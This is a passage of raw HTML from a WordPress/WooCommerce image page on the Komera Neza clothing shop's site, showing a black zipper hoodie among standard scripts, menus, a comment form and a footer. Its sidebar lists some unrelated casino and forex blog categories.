var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/7075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=7075' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-7075 attachmentid-7075 attachment-png wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Komera Neza Hoodie Online Store Shopping clothing fashion Best Men 001</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-7075" class="post-7075 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/09/Komera-Neza-Hoodie-Online-Store-Shopping-clothing-fashion-Best-Men-001.png'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://komeraneza.shop/wp-content/uploads/2020/09/Komera-Neza-Hoodie-Online-Store-Shopping-clothing-fashion-Best-Men-001-200x300.png" class="attachment-medium size-medium" alt="man wearing black zipper hoodie with white komera neza print logo" srcset="https://komeraneza.shop/wp-content/uploads/2020/09/Komera-Neza-Hoodie-Online-Store-Shopping-clothing-fashion-Best-Men-001-200x300.png 200w, https://komeraneza.shop/wp-content/uploads/2020/09/Komera-Neza-Hoodie-Online-Store-Shopping-clothing-fashion-Best-Men-001-600x900.png 600w, https://komeraneza.shop/wp-content/uploads/2020/09/Komera-Neza-Hoodie-Online-Store-Shopping-clothing-fashion-Best-Men-001-683x1024.png 683w, https://komeraneza.shop/wp-content/uploads/2020/09/Komera-Neza-Hoodie-Online-Store-Shopping-clothing-fashion-Best-Men-001-768x1152.png 768w, https://komeraneza.shop/wp-content/uploads/2020/09/Komera-Neza-Hoodie-Online-Store-Shopping-clothing-fashion-Best-Men-001-1024x1536.png 1024w, https://komeraneza.shop/wp-content/uploads/2020/09/Komera-Neza-Hoodie-Online-Store-Shopping-clothing-fashion-Best-Men-001-1365x2048.png 1365w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p>KOMERA NEZA black zipper hoodie</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/komera-neza-hoodie-online-store-shopping-clothing-fashion-best-men-001/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='7075' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
